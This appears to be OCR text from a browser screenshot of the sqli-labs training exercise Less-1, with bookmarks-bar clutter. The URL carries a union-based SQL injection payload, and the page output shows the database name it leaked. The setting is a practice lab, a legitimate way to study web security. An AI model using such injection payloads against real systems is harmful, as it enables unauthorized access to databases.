 不安全 | sql:8081/Less-1/?id=-1%27union%20select%201,database(),3--+
哔哩哔哩 (゜-゜)つ... 中国大学MOOC(慕... 爱奇艺-在线视频网... 2019最新电影_好... 腾讯视频 - 中国领... PTA | 程序设计类... 原神地图工具-全资... Google C 语
Welcome Dhakkan
Your Login name:security
Your Password:3